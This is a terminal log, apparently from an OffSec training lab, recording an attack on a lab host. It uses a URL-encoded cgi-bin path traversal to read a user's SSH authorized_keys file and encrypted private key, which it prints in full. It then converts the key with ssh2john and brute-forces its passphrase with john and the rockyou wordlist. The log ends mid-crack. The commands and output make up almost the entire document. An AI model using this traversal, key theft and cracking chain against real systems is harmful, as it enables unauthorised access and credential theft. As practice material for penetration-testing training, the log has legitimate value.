 └─$ curl http://192.168.236.245/cgi-bin/%2e%2e/%2e%2e/%2e%2e/%2e%2e/home/anita/.ssh/authorized_keys
ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBK+thAjaRTfNYtnThUoCv2Ns6FQtGtaJLBpL
mid0sNJwA= anita@relia
┌──(kali㉿kali)-[~/Desktop/offsec/relia/245]
└─$ curl http://192.168.236.245/cgi-bin/%2e%2e/%2e%2e/%2e%2e/%2e%2e/home/anita/.ssh/id_ecdsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABAO+eRFhQ
13fn2kJ8qptynMAAAAEAAAAAEAAABoAAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlz
dHAyNTYAAABBBK+thAjaRTfNYtnThUoCv2Ns6FQtGtaJLBpLhyb74hSOp1pn0pm0rmNThM
fArBngFjl7RJYCOTqY5Mmid0sNJwAAAACw0HaBF7zp/0Kiunf161d9NFPIY2bdCayZsxnF
ulMdp1RxRcQuNoGPkjOnyXK/hj9lZ6vTGwLyZiFseXfRi8Dd93YsG0VmEOm3BWvvCv+26M
8eyPQgiBD4dPphmNWZ0vQJ6qnbZBWCmRPCpp2nmSaT3odbRaScEUT5VnkpxmqIQfT+p8AO
CAH+RLndklWU8DpYtB4cOJG/f9Jd7Xtwg3bi1rkRKsyp8yHbA+wsfc2yLWM=
-----END OPENSSH PRIVATE KEY-----
+172.16.196.6
┌──(kali㉿kali)-[~/Desktop/offsec/relia/245]
└─$ mv id_ecdsa id_ecdsa.pub
┌──(kali㉿kali)-[~/Desktop/offsec/relia/245]
└─$ nano id_ecdsa
┌──(kali㉿kali)-[~/Desktop/offsec/relia/245]
└─$ chmod 600 id_ecdsa
┌──(kali㉿kali)-[~/Desktop/offsec/relia/245]
└─$ ssh -i id_ecdsa anita@192.168.236.245 -p2222
Enter passphrase for key 'id_ecdsa':
┌──(kali㉿kali)-[~/Desktop/offsec/relia/245]
└─$ ssh2john id_ecdsa > id_ecdsa.hash
┌──(kali㉿kali)-[~/Desktop/offsec/relia/245]
└─$ john id_ecdsa.hash --wordlist=~/Desktop/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:48 0.01% (ETA: 2024-06-09 10:35) 0g/s 42.07p/s 42.07c/s 42.07C/s slimshady..jonathan1
0g 0:00:00:54 0.01% (ETA: 2024-06-09 10:37) 0g/s 42.21p/s 42.21c/s 42.21C/s skyblue..RockYou